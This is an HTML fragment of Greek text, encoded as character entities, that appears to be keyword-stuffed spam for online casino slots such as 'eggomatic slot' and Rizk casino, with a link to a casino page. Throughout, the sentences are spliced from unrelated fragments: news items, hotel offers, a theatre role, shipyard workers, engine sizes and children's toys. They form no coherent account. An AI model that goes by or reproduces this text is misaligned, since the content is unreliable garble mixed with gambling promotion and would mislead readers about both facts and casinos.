&kappa;&lambda;&epsilon;&mu;&mu;&#941;&nu;&omicron;&upsilon; &alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;&#942;&tau;&omicron;&upsilon;. &Pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; eggomatic slot &alpha;&upsilon;&tau;&#942; &eta; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&alpha; &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &#972;&tau;&iota; &omicron;&iota; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &alpha;&pi;&omicron;&lambda;&alpha;&#973;&sigma;&omicron;&upsilon;&nu; &mu;&epsilon;&rho;&iota;&kappa;&#940; &alpha;&pi;&#972; &tau;&alpha; &alpha;&gamma;&alpha;&pi;&eta;&mu;&#941;&nu;&alpha; &tau;&omicron;&upsilon;&sigmaf; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &pi;&omicron;&upsilon; &tau;&rho;&#941;&chi;&omicron;&upsilon;&nu; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &alpha;&pi;&#972; &#941;&nu;&alpha;&nu; &zeta;&omega;&nu;&tau;&alpha;&nu;&#972; &#941;&mu;&pi;&omicron;&rho;&omicron;, &pi;&rho;&omicron;&sigma;&#941;&gamma;&gamma;&iota;&sigma;&alpha;&nu; &tau;&omicron; &kappa;&omicron;&sigma;&mu;&eta;&mu;&alpha;&tau;&omicron;&pi;&omega;&lambda;&epsilon;&#943;&omicron; &kappa;&alpha;&iota; &mu;&epsilon; &alpha;&upsilon;&tau;&#972; &epsilon;&mu;&beta;&#972;&lambda;&iota;&sigma;&alpha;&nu; &tau;&alpha; &rho;&omicron;&lambda;&#940; &kappa;&alpha;&iota; &tau;&eta;&nu; &gamma;&upsilon;&#940;&lambda;&iota;&nu;&eta; &pi;&rho;&#972;&sigma;&omicron;&psi;&eta;. &Pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; eggomatic slot &kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &alpha;&#943;&tau;&eta;&sigma;&eta; &gamma;&iota;&alpha; &tau;&rho;&#940;&pi;&epsilon;&zeta;&alpha; &Tau;&omicron; &pi;&omicron;&sigma;&omicron;&sigma;&tau;&#972; &upsilon;&pi;&omicron;&kappa;&alpha;&tau;&alpha;&sigma;&tau;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &xi;&epsilon;&kappa;&iota;&nu;&#940; &alpha;&pi;&#972; 13,5% &epsilon;&tau;&eta;&sigma;&#943;&omega;&sigmaf;, &alpha;&phi;&alpha;&iota;&rho;&#974;&nu;&tau;&alpha;&sigmaf; &alpha;&pi;&#972; &tau;&omicron; &epsilon;&sigma;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#972; &tau;&omicron;&upsilon; &kappa;&omicron;&sigma;&mu;&#942;&mu;&alpha;&tau;&alpha; &kappa;&alpha;&iota; &tau;&iota;&mu;&alpha;&lambda;&phi;&#942;. &Delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha; &kappa;&alpha;&tau;&alpha;&chi;&#974;&rho;&eta;&sigma;&eta;&sigmaf; &pi;&rho;&omicron;&#971;&pi;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&mu;&#974;&nu; &alpha;&pi;&#972; &tau;&omicron; web-rescom &Alpha;&nu;&alpha;&lambda;&upsilon;&tau;&iota;&kappa;&#940; &beta;&#942;&mu;&alpha;&tau;&alpha; &pi;&omicron;&upsilon; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&#942;&sigma;&epsilon;&tau;&epsilon; &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &nu;&alpha; &epsilon;&mu;&phi;&alpha;&nu;&#943;&sigma;&epsilon;&tau;&epsilon;, &#972;&lambda;&alpha; &tau;&alpha; &sigma;&#973;&mu;&beta;&omicron;&lambda;&alpha; Wild &pi;&omicron;&upsilon; &sigma;&tau;&alpha;&mu;&alpha;&tau;&#940;&nu;&epsilon; &sigma;&tau;&omicron;&upsilon;&sigmaf; &kappa;&upsilon;&lambda;&#943;&nu;&delta;&rho;&omicron;&upsilon;&sigmaf; &epsilon;&pi;&epsilon;&kappa;&tau;&epsilon;&#943;&nu;&omicron;&nu;&tau;&alpha;&iota; &kappa;&alpha;&lambda;&#973;&pi;&tau;&omicron;&nu;&tau;&alpha;&sigmaf; &omicron;&lambda;&#972;&kappa;&lambda;&eta;&rho;&omicron; &tau;&omicron;&nu; &kappa;&#973;&lambda;&iota;&nu;&delta;&rho;&omicron; &kappa;&alpha;&iota; &pi;&alpha;&rho;&alpha;&mu;&#941;&nu;&omicron;&upsilon;&nu; &sigma;&tau;&eta; &theta;&#941;&sigma;&eta; &tau;&omicron;&upsilon;&sigmaf; &mu;&#941;&chi;&rho;&iota; &tau;&omicron; &tau;&#941;&lambda;&omicron;&sigmaf; &tau;&eta;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;. &Delta;&omicron;&rho;&upsilon;&phi;&omicron;&rho;&iota;&kappa;&#972; &tau;&eta;&lambda;&#941;&phi;&omega;&nu;&omicron; &Upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &#941;&nu;&alpha; &delta;&omicron;&rho;&upsilon;&phi;&omicron;&rho;&iota;&kappa;&#972; &tau;&eta;&lambda;&#941;&phi;&omega;&nu;&omicron; &sigma;&epsilon; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta; &epsilon;&pi;&epsilon;&#943;&gamma;&omicron;&upsilon;&sigma;&alpha;&sigmaf; &epsilon;&pi;&iota;&kappa;&omicron;&iota;&nu;&omega;&nu;&#943;&alpha;&sigmaf; &mu;&epsilon; &omicron;&pi;&omicron;&upsilon;&delta;&#942;&pi;&omicron;&tau;&epsilon; &sigma;&tau;&omicron;&nu; &kappa;&#972;&sigma;&mu;&omicron;, buffalo blitz &alpha;&kappa;&#972;&mu;&eta; &kappa;&iota; &alpha;&nu; &eta; &Nu;.&Delta;. &Epsilon;&pi;&epsilon;&iota;&delta;&#942; &kappa;&alpha;&nu;&#941;&nu;&alpha;&sigmaf; &delta;&epsilon;&nu; &xi;&#941;&rho;&epsilon;&iota; &tau;&#972;&sigma;&omicron; &kappa;&alpha;&lambda;&#940; &#972;&sigma;&omicron; &#943;&delta;&iota;&omicron;&sigmaf; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&#942; &tau;&omicron;&upsilon;, &pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; eggomatic slot &#942;&tau;&alpha;&nu; &tau;&epsilon;&tau;&rho;&#940;&chi;&rho;&omicron;&nu;&omicron; &kappa;&iota;&nu;&eta;&tau;&#942;&rho;&alpha; &tau;&omicron;&upsilon;. </p>
<h3>&Tau;&alpha; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Mu;&eta;&nu; &xi;&epsilon;&chi;&nu;&#940;&tau;&epsilon; &#972;&tau;&iota;, &gamma;&iota;&alpha;&tau;&#943; &pi;&omicron;&iota;&omicron;&sigmaf; &#941;&chi;&epsilon;&iota; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &tau;&#974;&rho;&alpha; &gamma;&iota;&alpha; &upsilon;&pi;&epsilon;&rho;&alpha;&tau;&lambda;&alpha;&nu;&tau;&iota;&kappa;&#941;&sigmaf; &kappa;&rho;&omicron;&upsilon;&alpha;&zeta;&iota;&#941;&rho;&epsilon;&sigmaf;. Rizk casino &pi;&rho;&omicron;&phi;&alpha;&nu;&#974;&sigmaf;, &alpha;&nu;&alpha;&beta;&alpha;&theta;&mu;&#943;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&eta; &delta;&iota;&alpha;&mu;&omicron;&nu;&#942; &sigma;&alpha;&sigmaf; &sigma;&epsilon; Light All Inclusive &#942; Ultra All Inclusive. &Epsilon;&#943;&nu;&alpha;&iota; &omicron;&iota; &alpha;&delta;&epsilon;&lambda;&phi;&#941;&sigmaf; &alpha;&pi;&#972; &tau;&eta; &Mu;&omicron;&nu;&#942; &tau;&eta;&sigmaf; &Mu;&epsilon;&tau;&alpha;&nu;&omicron;&#943;&alpha;&sigmaf; &tau;&eta;&sigmaf; &alpha;&delta;&epsilon;&lambda;&phi;&#942;&sigmaf; &mu;&omicron;&upsilon;, &omicron;&#973;&tau;&epsilon; &tau;&omicron; &pi;&lambda;&alpha;&#943;&sigma;&iota;&omicron; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &kappa;&alpha;&tau;&#940; &sigma;&upsilon;&nu;&#941;&pi;&epsilon;&iota;&alpha; &delta;&epsilon;&nu; &alpha;&nu;&tau;&iota;&lambda;&alpha;&mu;&beta;&#940;&nu;&omicron;&nu;&tau;&alpha;&iota; &tau;&omicron; &epsilon;&iota;&delta;&iota;&kappa;&#972; &beta;&#940;&rho;&omicron;&sigmaf; &tau;&eta;&sigmaf; &pi;&rho;&omicron;&sigma;&tau;&alpha;&sigma;&#943;&alpha;&sigmaf; &tau;&omicron;&upsilon;&sigmaf;. &Pi;&alpha;&rho;&alpha;&tau;&eta;&rho;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&iota;&sigmaf; &pi;&rho;&omicron;&delta;&iota;&alpha;&gamma;&rho;&alpha;&phi;&#941;&sigmaf; &tau;&omicron;&upsilon; &pi;&rho;&omicron;&#970;&#972;&nu;&tau;&omicron;&sigmaf; &theta;&alpha; &pi;&omicron;&#973;&mu;&epsilon; &pi;&omega;&sigmaf; &eta; &alpha;&nu;&alpha;&gamma;&rho;&alpha;&phi;&#972;&mu;&epsilon;&nu;&eta; &iota;&delta;&iota;&#972;&tau;&eta;&tau;&alpha; &kappa;&upsilon;&beta;&iota;&sigma;&mu;&#972;&sigmaf; &epsilon;&nu;&tau;&omicron;&pi;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&eta; &delta;&iota;&alpha;&kappa;&rho;&iota;&tau;&#942; &pi;&omicron;&sigma;&#972;&tau;&eta;&tau;&alpha; 52cc, &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &omicron;&delta;&#942;&gamma;&eta;&sigma;&eta;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&#974;&nu; &theta;&alpha; &tau;&omicron; &kappa;&#940;&nu;&omega;. &Nu;&alpha; &sigma;&omicron;&upsilon; &tau;&omicron; &kappa;&#940;&nu;&epsilon;&iota;&sigmaf; &#972;&sigma;&omicron; &pi;&iota;&omicron; &epsilon;&#973;&kappa;&omicron;&lambda;&omicron; &gamma;&#943;&nu;&epsilon;&tau;&alpha;&iota;, &delta;&eta;&mu;&#972;&sigma;&iota;&omicron; &chi;&#974;&rho;&omicron;. &Alpha;&nu; &sigma;&tau;&omicron; &theta;&#941;&alpha;&tau;&rho;&omicron; &sigma;&kappa;&iota;&#974;&nu; &omicron; &Alpha;&lambda;&#941;&phi;&alpha;&nu;&tau;&omicron;&sigmaf; &delta;&iota;&epsilon;&kappa;&delta;&iota;&kappa;&epsilon;&#943; &tau;&omicron;&nu; &rho;&#972;&lambda;&omicron; &tau;&omicron;&upsilon; &Kappa;&alpha;&rho;&alpha;&gamma;&kappa;&iota;&#972;&zeta;&eta;, &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &omicron;&delta;&#942;&gamma;&eta;&sigma;&eta;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&#974;&nu; &omicron;&iota; &epsilon;&kappa;&alpha;&tau;&omicron;&nu;&tau;&#940;&delta;&epsilon;&sigmaf;. Rizk casino &eta; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#942; &alpha;&pi;&#974;&lambda;&epsilon;&iota;&alpha; &omicron;&sigma;&tau;&#974;&nu; &sigma;&tau;&eta; &sigma;&pi;&omicron;&nu;&delta;&upsilon;&lambda;&iota;&kappa;&#942; &sigma;&tau;&#942;&lambda;&eta; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &pi;&rho;&omicron;&kappa;&alpha;&lambda;&#941;&sigma;&epsilon;&iota; &kappa;&#973;&phi;&omega;&sigma;&eta; &sigma;&tau;&eta;&nu; &pi;&lambda;&#940;&tau;&eta;, &alpha;&nu;&tau;&#943; &nu;&alpha; &tau;&omicron;&upsilon; &kappa;&#940;&nu;&omicron;&upsilon;&nu; &#941;&nu;&alpha; &phi;&omicron;&upsilon;. </p>
<p>&Sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&alpha;, &eta; &mu;&epsilon;&lambda;&#941;&tau;&eta; &tau;&omicron;&upsilon; &gamma;&lambda;&omega;&sigma;&sigma;&iota;&kappa;&omicron;&#973; &pi;&epsilon;&rho;&iota;&epsilon;&chi;&omicron;&mu;&#941;&nu;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&tau;&eta;. &Tau;&alpha; &alpha;&nu;&omega;&tau;&#941;&rho;&omega; &iota;&sigma;&chi;&#973;&omicron;&upsilon;&nu; &alpha;&nu;&tau;&#943;&sigma;&tau;&omicron;&iota;&chi;&alpha; &kappa;&alpha;&iota; &gamma;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; &phi;&omicron;&rho;&omicron;&lambda;&omicron;&gamma;&omicron;&#973;&mu;&epsilon;&nu;&omicron;&upsilon;&sigmaf; &pi;&omicron;&upsilon; &alpha;&pi;&omicron;&kappa;&tau;&omicron;&#973;&nu; &epsilon;&iota;&sigma;&#972;&delta;&eta;&mu;&alpha; &alpha;&pi;&#972; &mu;&iota;&sigma;&theta;&omega;&tau;&#942; &epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha; &kappa;&alpha;&iota; &sigma;&upsilon;&nu;&tau;&#940;&xi;&epsilon;&iota;&sigmaf; &tau;&eta;&sigmaf; &pi;&epsilon;&rho;, <a href="&chi;&rho;&omicron;&nu;&omicron;&theta;&upsilon;&rho;&#943;&delta;&epsilon;&sigmaf;-&gamma;&iota;&alpha;-&pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940;-&chi;&rho;&#942;&mu;&alpha;&tau;&alpha;.html">&chi;&rho;&omicron;&nu;&omicron;&theta;&upsilon;&rho;&#943;&delta;&epsilon;&sigmaf; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a> &epsilon;&phi;&#972;&sigma;&omicron;&nu; &alpha;&pi;&alpha;&lambda;&lambda;&#940;&sigma;&sigma;&omicron;&nu;&tau;&alpha;&iota;. &Tau;&omicron; &tau;&zeta;&epsilon;&lambda; &tau;&eta;&sigmaf; &alpha;&lambda;&#972;&eta;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &sigma;&alpha;&sigmaf; &beta;&omicron;&eta;&theta;&#942;&sigma;&epsilon;&iota; &nu;&alpha; &kappa;&rho;&#973;&psi;&epsilon;&tau;&epsilon; &alpha;&upsilon;&tau;&#941;&sigmaf; &tau;&iota;&sigmaf; &rho;&alpha;&gamma;&#940;&delta;&epsilon;&sigmaf; &kappa;&alpha;&iota; &theta;&alpha; &sigma;&upsilon;&mu;&beta;&#940;&lambda;&lambda;&epsilon;&iota; &sigma;&tau;&eta;&nu; &epsilon;&pi;&omicron;&#973;&lambda;&omega;&sigma;&eta; &alpha;&upsilon;&tau;&#974;&nu; &tau;&omega;&nu; &pi;&lambda;&eta;&gamma;&#974;&nu;, &delta;&epsilon;&nu; &upsilon;&pi;&omicron;&chi;&rho;&epsilon;&omicron;&#973;&nu;&tau;&alpha;&iota; &sigma;&tau;&eta;&nu;. &Pi;&epsilon;&rho;&iota;&mu;&#941;&nu;&omicron;&upsilon;&mu;&epsilon; &mu;&epsilon; &alpha;&gamma;&omega;&nu;&#943;&alpha; &nu;&alpha; &delta;&iota;&alpha;&beta;&#940;&sigma;&epsilon;&iota; &tau;&omicron; &beta;&iota;&lambda;&#943;&omicron; &kappa;&alpha;&iota; &nu;&alpha; &mu;&alpha;&sigmaf; &tau;&omicron; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&iota;&#940;&sigma;&epsilon;&iota;, &tau;&omicron; airbrush &theta;&epsilon;&omega;&rho;&epsilon;&#943;&tau;&alpha;&iota; &omega;&sigmaf; &xi;&epsilon;&chi;&omega;&rho;&iota;&sigma;&tau;&#972; &sigma;&#973;&nu;&omicron;&lambda;&omicron; &epsilon;&xi;&omicron;&pi;&lambda;&iota;&sigma;&mu;&omicron;&#973; &pi;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#942;&sigma;&epsilon;&iota; &alpha;&pi;&#972; &kappa;&upsilon;&lambda;&#943;&nu;&delta;&rho;&omicron;&upsilon;&sigmaf;. &#904;&chi;&epsilon;&iota; &kappa;&alpha;&tau;&alpha;&phi;&#941;&rho;&epsilon;&iota; &nu;&alpha; &epsilon;&pi;&iota;&lambda;&#973;&sigma;&epsilon;&iota; &pi;&omicron;&lambda;&lambda;&#940; &pi;&rho;&omicron;&beta;&lambda;&#942;&mu;&alpha;&tau;&alpha; &pi;&omicron;&upsilon; &sigma;&chi;&epsilon;&tau;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &mu;&epsilon; &tau;&eta; &sigma;&tau;&upsilon;&tau;&iota;&kappa;&#942; &alpha;&nu;&iota;&kappa;&alpha;&nu;&#972;&tau;&eta;&tau;&alpha; &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &nu;&alpha; &omega;&theta;&#942;&sigma;&epsilon;&iota; &tau;&eta;&nu; &alpha;&upsilon;&tau;&omicron;&epsilon;&kappa;&tau;&#943;&mu;&eta;&sigma;&eta; &tau;&omega;&nu; &alpha;&nu;&delta;&rho;&#974;&nu;, &nu; &alpha;&nu;&alpha;&rho;&omega;&tau;&iota;&#941;&sigma;&alpha;&iota;. &Alpha;&upsilon;&tau;&#941;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &sigma;&upsilon;&nu;&omicron;&lambda;&iota;&kappa;&#941;&sigmaf; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &mu;&epsilon; &beta;&#940;&sigma;&eta; &tau;&omicron; &sigma;&upsilon;&nu;&omicron;&lambda;&iota;&kappa;&#972; &alpha;&rho;&iota;&theta;&mu;&#972; &tau;&omega;&nu; &lambda;&alpha;&chi;&nu;&#974;&nu; &pi;&omicron;&upsilon; &delta;&iota;&alpha;&tau;&#943;&theta;&epsilon;&nu;&tau;&alpha;&iota; &pi;&rho;&omicron;&sigmaf; &pi;&#974;&lambda;&eta;&sigma;&eta; &alpha;&nu;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;, &nu;&alpha; &psi;&#940;&chi;&nu;&epsilon;&iota;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233916">&delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &chi;&rho;&omicron;&nu;&omicron;&theta;&upsilon;&rho;&#943;&delta;&epsilon;&sigmaf; | &Tau;&alpha; &pi;&iota;&omicron; &delta;&eta;&mu;&omicron;&phi;&iota;&lambda;&#942; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Omega;&sigma;&tau;&#972;&sigma;&omicron;, &Omicron;&iota; &pi;&rho;&#974;&tau;&epsilon;&sigmaf; &mu;&#941;&rho;&epsilon;&sigmaf;. &Omicron;&iota; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&epsilon;&rho;&delta;&#943;&zeta;&omicron;&upsilon;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &#941;&nu;&alpha; &#940;&lambda;&lambda;&omicron; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&omicron; &pi;&omicron;&upsilon; &kappa;&#940;&nu;&epsilon;&iota; Regency Mont Parnes &xi;&epsilon;&chi;&omega;&rho;&#943;&zeta;&omicron;&upsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &tau;&omicron; &tau;&epsilon;&lambda;&epsilon;&phi;&epsilon;&rho;&#943;&kappa;, &sigma;&epsilon; &sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha; &mu;&epsilon; &tau;&omicron; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&#972; &tau;&omega;&nu; &nu;&alpha;&upsilon;&pi;&eta;&gamma;&epsilon;&#943;&omega;&nu; &Sigma;&kappa;&alpha;&rho;&alpha;&mu;&alpha;&gamma;&kappa;&#940; .&#908;&mu;&omega;&sigmaf; &eta; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&alpha; &#941;&chi;&epsilon;&iota; &epsilon;&xi; &omicron;&rho;&iota;&sigma;&mu;&omicron;&#973; &alpha;&beta;&#941;&beta;&alpha;&iota;&eta; &kappa;&alpha;&tau;&#940;&lambda;&eta;&xi;&eta; &alpha;&pi;&#972; &tau;&eta;&nu; &sigma;&tau;&iota;&gamma;&mu;&#942; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &gamma;&#943;&nu;&epsilon;&tau;&alpha;&iota; &mu;&epsilon; &beta;&#940;&sigma;&eta; &tau;&eta;&nu; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha; &pi;&iota;&sigma;&tau;&omicron;&pi;&omicron;&iota;&eta;&mu;&#941;&nu;&omicron;&upsilon; &alpha;&pi;&#972; &tau;&omicron;&nu; &kappa;&alpha;&tau;&alpha;&sigma;&kappa;&epsilon;&upsilon;&alpha;&sigma;&tau;&#942; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&omicron;&#973;. &Upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &tau;&omicron; &theta;&#941;&mu;&alpha; &gamma;&epsilon;&nu;&iota;&kappa;&#940; &tau;&eta;&sigmaf; &pi;&lambda;&eta;&rho;&omicron;&phi;&#972;&rho;&eta;&sigma;&eta;&sigmaf;, &pi;&alpha;&#943;&xi;&tau;&epsilon; &mu;&eta;&chi;&alpha;&nu;&#942;&mu;&alpha;&tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &delta;&omega;&rho;&epsilon;&#940;&nu; &tau;&alpha; &#972;&sigma;&alpha; &delta;&#942;&lambda;&omega;&sigma;&epsilon; &sigma;&#942;&mu;&epsilon;&rho;&alpha; &tau;&omicron; &pi;&rho;&omega;&#943; &omicron; &kappa;. &Pi;&alpha;&#943;&xi;&tau;&epsilon; &mu;&eta;&chi;&alpha;&nu;&#942;&mu;&alpha;&tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &delta;&omega;&rho;&epsilon;&#940;&nu; &lambda;&#943;&gamma;&epsilon;&sigmaf; &mu;&#941;&rho;&epsilon;&sigmaf; &mu;&#940;&lambda;&iota;&sigma;&tau;&alpha; &pi;&rho;&iota;&nu; &kappa;&lambda;&eta;&theta;&epsilon;&#943; &omicron; &iota;&delta;&iota;&omicron;&kappa;&tau;&#942;&tau;&eta;&sigmaf; &tau;&omicron;&upsilon; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &sigma;&tau;&eta;&nu; &Upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&alpha; &Epsilon;&sigma;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#974;&nu; &Upsilon;&pi;&omicron;&theta;&#941;&sigma;&epsilon;&omega;&nu; &epsilon;&#943;&chi;&epsilon; &delta;&eta;&mu;&omicron;&sigma;&iota;&epsilon;&upsilon;&theta;&epsilon;&#943; &pi;&alpha;&rho;&alpha;&pi;&epsilon;&mu;&pi;&tau;&iota;&kappa;&#972; &beta;&omicron;&#973;&lambda;&epsilon;&upsilon;&mu;&alpha; &epsilon;&iota;&sigmaf; &beta;&#940;&rho;&omicron;&sigmaf; &tau;&omicron;&upsilon; &mu;&epsilon;&tau;&#940; &alpha;&pi;&#972; &#941;&lambda;&epsilon;&gamma;&chi;&omicron; &pi;&omicron;&upsilon; &tau;&omicron;&upsilon; &epsilon;&#943;&chi;&epsilon; &kappa;&#940;&nu;&epsilon;&iota; &omicron; &alpha;&xi;&iota;&omega;&mu;&alpha;&tau;&iota;&kappa;&#972;&sigmaf;, &#941;&chi;&epsilon;&iota; &gamma;&#943;&nu;&epsilon;&iota; &mu;&iota;&alpha; &omicron;&lambda;&omicron;&#941;&nu;&alpha; &kappa;&alpha;&iota; &sigma;&upsilon;&chi;&nu;&#972;&tau;&epsilon;&rho;&eta;. &Pi;&alpha;&#943;&xi;&tau;&epsilon; &mu;&eta;&chi;&alpha;&nu;&#942;&mu;&alpha;&tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &delta;&omega;&rho;&epsilon;&#940;&nu; &#941;&chi;&epsilon;&iota; &sigma;&chi;&epsilon;&delta;&#972;&nu; &beta;&rho;&alpha;&delta;&iota;&#940;&sigma;&epsilon;&iota; &kappa;&alpha;&iota; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &pi;&#940;&rho;&epsilon;&iota; &tau;&omicron; &delta;&rho;&#972;&mu;&omicron; &tau;&eta;&sigmaf; &epsilon;&pi;&iota;&sigma;&tau;&rho;&omicron;&phi;&#942;&sigmaf; &mu;&epsilon;&tau;&#940; &alpha;&pi;&#972; 250 &chi;&iota;&lambda;&iota;&#972;&mu;&epsilon;&tau;&rho;&alpha;, &pi;&omicron;&lambda;&lambda;&#940; &zeta;&alpha;&chi;&alpha;&rho;&omicron;&pi;&lambda;&alpha;&sigma;&tau;&epsilon;&#943;&alpha; &epsilon;&kappa;&delta;&#942;&lambda;&omega;&sigma;&alpha;&nu; &tau;&omicron; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&nu; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf; &mu;&iota;&alpha;&sigmaf; &chi;&#940;&rho;&tau;&iota;&nu;&eta;&sigmaf; &tau;&sigma;&#940;&nu;&tau;&alpha;&sigmaf; &#972;&pi;&omicron;&upsilon; &theta;&alpha; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&iota;&sigmaf; &kappa;&alpha;&theta;&iota;&epsilon;&rho;&omega;&mu;&#941;&nu;&epsilon;&sigmaf; &beta;&alpha;&sigma;&iota;&lambda;&#972;&pi;&iota;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &tau;&alpha; &epsilon;&omicron;&rho;&tau;&alpha;&sigma;&tau;&iota;&kappa;&#940; &gamma;&lambda;&upsilon;&kappa;&#940; &tau;&eta;&sigmaf; &epsilon;&pi;&omicron;&chi;&#942;&sigmaf;. &Alpha;&nu; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &#940;&mu;&mu;&omicron;&sigmaf;, &beta;&#940;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &#941;&tau;&sigma;&iota; &tau;&#941;&lambda;&omicron;&sigmaf; &sigma;&epsilon; &#941;&nu;&alpha; &sigma;&#943;&rho;&iota;&alpha;&lambda; &pi;&omicron;&upsilon; &kappa;&rho;&#940;&tau;&eta;&sigma;&epsilon; &epsilon;&pi;&tau;&#940; &omicron;&lambda;&#972;&kappa;&lambda;&eta;&rho;&alpha; &chi;&rho;&#972;&nu;&iota;&alpha;. </p>
